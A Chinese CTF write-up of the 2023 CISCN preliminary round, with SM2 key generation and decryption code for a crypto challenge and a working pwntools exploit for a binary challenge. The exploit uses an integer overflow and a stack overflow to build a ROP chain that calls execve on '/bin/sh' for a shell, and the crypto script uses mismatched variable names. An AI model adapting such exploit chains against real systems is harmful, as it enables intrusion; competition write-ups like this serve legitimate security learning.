2023ciscn初赛总结,赛后忘记交wp(
Crypto:国密报告
发请求拿到唯一id,随后生成密钥对A
const sm2 = require('sm-crypto').sm2
let keypair = sm2.generateKeyPairHex()
publicKey = keypair.publicKey // 公钥
privateKey = keypair.privateKey // 私钥
console.log(publicKey)
console.log(privateKey)
//044aa510d65be737ac8f2e0a38457915abc65f30e153a66f43e21c4d6b6cf9cbdb99afae316c5e9e217acdd45695da2f39746d9532e799be6e590495130d5c5b82 公钥A
// 824a5860308e9dc6c3bca8848c70ffa80b82a2d30948d8fb0ceb398636a6d84f 私钥A
//1faa445b-2125-4f3c-aaec-d0d6ff9c56ef id
|

发公钥,拿到密文,发id,拿到随机字符串和密钥B

至此有公钥私钥,解密:
from gmssl import sm2
publicKey="049d69f37e8bd7803cf6932b70b7823a4d594c94c6b7f9b64afc7773b8cec028d50ff8034653bba346c17fd8afe37164a88e7fc6d2742b328d503b91c460dd3e59"
privateKey="3bfffb52adeafabae695c0df038cf971820fc56de0a797955d7a89a6b5ec7f0b"
qs_c="8140ab618a9ed8b180760cb091f566197ebe920c4507833ef29ed34ac438dc912b49b8f94fe693a96b2e516504ec21b856deda90a86414e345625e1eca0974d8f9c3bb14ed31a11141edc5cd40f1fb6bca8d88e279352be987f86993295433a220c89ba899cc748f3df33ad93dba93c5"
sm2_crypt = sm2.CryptSM2(public_key=spk, private_key=ssk, mode=1)
qs = sm2_crypt.decrypt(bytes.fromhex(qs_c))
qs = qs.hex().upper()
print(qs)
|
发请求提交,发id查询
Pwn:烧烤摊儿
点菜菜单存在整数溢出,可以把钱变多,改名环节存在栈溢出,溢出之后构造rop链调用syscall拿到shell,exp:
from pwn import *
p=process('./shaokao')
pop_rdi=0x40264f
pop_rsi=0x40a67e
pop_rdx_rbx=0x4a404b
pop_rax=0x458827
syscall=0x4230a6
p.recvuntil(b'>')
p.sendline(b'1')
p.recvuntil("3. 勇闯天涯\n")
p.sendline(b'1')
p.sendline(b'4294367398')
p.sendline(b'4')
p.sendline(b'5')
payload=p64(pop_rdi)+p64(0)+p64(pop_rsi)+p64(0x00000000004E8897)+p64(pop_rdx_rbx)+p64(0x30)+p64(0)+p64(pop_rax)+p64(0)+p64(syscall)+p64(pop_rdi)+p64(0x00000000004E8897)+p64(pop_rsi)+p64(0)+p64(pop_rdx_rbx)+p64(0)+p64(0)+p64(pop_rax)+p64(0x3b)+p64(syscall)
p.sendline(flat({0x28:payload}))
p.send('/bin/sh\x00')
p.interactive()
|







